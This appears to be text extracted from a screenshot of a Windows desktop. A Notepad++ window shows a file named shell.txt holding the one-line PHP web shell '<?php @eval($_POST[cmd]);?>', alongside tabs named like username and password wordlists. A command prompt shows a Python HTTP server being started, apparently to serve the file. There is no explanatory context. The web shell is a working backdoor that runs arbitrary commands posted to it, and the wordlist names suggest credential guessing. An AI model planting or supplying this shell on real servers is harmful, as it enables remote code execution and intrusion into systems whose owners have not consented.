 F:\shell.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
test.xml test.txt test2.rtf 三字拼1.txt 姓名简拼.txt USERNAME_PASSWORD-1900+.txt shell.
1 <?php @eval($_POST[cmd]);?>
C:\Windows\System32\cmd.exe - python  -m http.server
Microsoft Windows [版本 10.0.22000.160]
(c) Microsoft Corporation。保留所有权利。
F:\>python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...